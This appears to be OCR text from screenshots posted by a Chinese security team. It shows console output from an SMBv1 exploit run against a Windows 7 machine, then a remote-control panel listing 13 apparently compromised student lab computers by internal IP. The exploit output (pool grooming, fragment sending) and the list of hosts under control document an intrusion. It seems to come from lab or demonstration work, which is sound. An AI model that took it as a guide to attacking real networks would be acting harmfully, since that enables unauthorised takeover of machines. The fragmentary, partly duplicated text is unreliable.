 Building
Sending
.
[+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (43 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7
0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 760
0x00000020  69 63 65 20 50 61 63 6b 20 31 00  ice Pack
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
[+] Sending SMBv2 buffers
........DONE.
[+] Closing SMBv1 connection creating free hole adjacent to SMBv2
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
DONE.
[*] Receiving response from exploit packet
[*]
DONE.
[*] Receiving response from exploit packet
3D 对
视频
图片
文档
下载
音乐
桌面
Windows (C:)
True --
红领巾养鸡场· · ·
程序(C) 选项(O) 查看(V) 帮助(H)
ID 外网 内网 计算机名/备注 操作系统 处理器 网速 摄像头 内存大小 硬盘容量 区域
10.35.61.151 10.35.61.151 Stu21 Win7系统 4核*3691... 1014 -- 4010MB 340GB 局域网
10.35.61.155 10.35.61.155 Stu25 Win7系统 4核*3691... 31 -- 4010MB 340GB 局域网
10.35.61.153 10.35.61.153 Stu23 Win7系统 4核*3691... 31 -- 4010MB 340GB 局域网
10.35.61.158 10.35.61.158 Stu28 Win7系统 4核*3691... 0 -- 4010MB 340GB 局域网
10.35.61.152 10.35.61.152 Stu22 Win7系统 4核*3691... 15 -- 4010MB 340GB 局域网
10.35.61.157 10.35.61.157 Stu27 Win7系统 4核*3691... 0 -- 4010MB 340GB 局域网
10.35.61.160 10.35.61.160 Stu30 Win7系统 4核*3691... 0 -- 4010MB 340GB 局域网
10.35.61.167 10.35.61.167 Stu37 Win7系统 4核*3691... 16 -- 4010MB 340GB 局域网
10.35.61.165 10.35.61.165 Stu35 Win7系统 4核*3691... 0 -- 4010MB 340GB 局域网
10.35.61.166 10.35.61.166 Stu36 Win7系统 4核*3691... 15 -- 4010MB 340GB 局域网
10.35.61.172 10.35.61.172 Stu42 Win7系统 4核*3691... 16 -- 4010MB 340GB 局域网
10.35.61.164 10.35.61.164 Stu34 Win7系统 4核*3691... 31 -- 4010MB 340GB 局域网
10.35.61.163 10.35.61.163 Stu33 Win7系统 4核*3691... 1451 -- 4010MB 340GB 局域网
开普勒安全团队